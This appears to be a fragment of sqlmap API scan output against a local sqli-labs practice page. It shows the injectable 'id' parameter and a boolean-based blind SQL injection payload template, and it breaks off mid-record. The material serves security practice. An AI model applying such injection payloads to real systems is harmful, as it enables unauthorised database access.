 127.0.0.1:8775/scan/6f0559a01e1c99fc/data
1 {
2 "success": true,
3 "data": [
4 {
5 "status": 1,
6 "type": 0,
7 "value": {
8 "url": "http://192.168.132.139/mypage/sqli-labs/Less-1/",
9 "query": "id=1",
10 "data": null
11 }
12 },
13 {
14 "status": 1,
15 "type": 1,
16 "value": [
17 {
18 "place": "GET",
19 "parameter": "id",
20 "ptype": 2,
21 "prefix": "'",
22 "suffix": " AND '[RANDSTR]'='[RANDSTR]",
23 "clause": [
24 1,
25 8,
26 9
27 ],
28 "notes": [],
29 "data": {
30 "1": {
31 "title": "AND boolean-based blind - WHERE or HAVING clause",